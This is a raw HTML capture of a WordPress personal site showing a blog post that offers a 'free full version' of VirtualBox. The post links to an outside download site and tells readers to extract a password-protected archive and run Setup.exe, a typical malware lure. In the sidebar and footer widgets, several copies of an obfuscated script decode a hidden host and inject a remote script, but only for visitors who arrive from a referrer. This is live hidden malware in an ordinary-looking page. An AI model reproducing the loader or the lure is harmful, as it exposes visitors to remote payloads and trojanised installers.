

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/virtualbox-2023/
body_size: 9223
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>VirtualBox  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; VirtualBox  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/virtualbox-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/4465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/virtualbox-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=4465' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fvirtualbox-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fvirtualbox-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4465 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-4465 post type-post status-publish format-standard hentry category-utility tag-154605-system tag-154605-system-requirements tag-download-install tag-virtualbox-154605 tag-windows-windows">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">VirtualBox  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T18:23:40+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/utility/" rel="category tag">Utility</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/154605-system/" rel="tag">154605 System</a>, <a href="http://shontelgreene.biz/tag/154605-system-requirements/" rel="tag">154605 System Requirements</a>, <a href="http://shontelgreene.biz/tag/download-install/" rel="tag">Download Install</a>, <a href="http://shontelgreene.biz/tag/virtualbox-154605/" rel="tag">VirtualBox 154605</a>, <a href="http://shontelgreene.biz/tag/windows-windows/" rel="tag">Windows Windows</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/virtualbox-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/VirtualBox  2023'><img src='https://ts2.mm.bing.net/th?q=VirtualBox ' alt='VirtualBox ' /></a></center><br /><a href="https://clikcs-download.site/VirtualBox  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download VirtualBox </button></center></a><br />This article shows you how to download and install the full version of VirtualBox v7.0.4.154605 for free on PC. Follow the direct download link and instructions below for guidance on installing VirtualBox v7.0.4.154605 on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>VirtualBox v7.0.4.154605 System Requirements</li>
<li>How to Download and Install VirtualBox v7.0.4.154605</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>VirtualBox is a powerful x86 and AMD64/Intel64 virtualization product for enterprise as well as home use. Not only is VirtualBox an extremely feature rich, high performance product for enterprise customers, it is also the only professional solution that is freely available as Open Source Software under the terms of the GNU General Public License (GPL) version 3. See “About VirtualBox” for an introduction.</p>
<p>Presently, VirtualBox runs on Windows, Linux, macOS, and Solaris hosts and supports a large number of guest operating systems including but not limited to Windows (NT 4.0, 2000, XP, Server 2003, Vista, Windows 7, Windows 8, Windows 10), DOS/Windows 3.x, Linux (2.4, 2.6, 3.x and 4.x), Solaris and OpenSolaris, OS/2, and OpenBSD.</p>
<p>VirtualBox is being actively developed with frequent releases and has an ever growing list of features, supported guest operating systems and platforms it runs on. VirtualBox is a community effort backed by a dedicated company: everyone is encouraged to contribute while Oracle ensures the product always meets professional quality criteria.</p>
<p>The main features of VirtualBox are:</p>
<ul>
<li>open-source cross-platform</li>
<li>helps organizations create, manage, and run multiple virtual machines (VMs)</li>
<li>guest multiprocessing</li>
<li>USB device support</li>
<li>remote machine display</li>
<li>RDP authentication</li>
<li>soft keyboard</li>
</ul>
<h2><span>VirtualBox v7.0.4.154605 System Requirements</span></h2>
<ul>
<li>Operating System Version – Microsoft Windows 10 (32-bit or 64-bit).</li>
<li>Random Access Memory (RAM) – Minimum 4 GB RAM recommended.</li>
<li>Free Disk Space – Minimum 25 GB free space recommended.</li>
<li>Good Internet Connection to download the VirtualBox and Ubuntu ISO file.</li>
</ul>
<h2><span>How to Download  and Install VirtualBox v7.0.4.154605</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/VirtualBox  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download VirtualBox </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
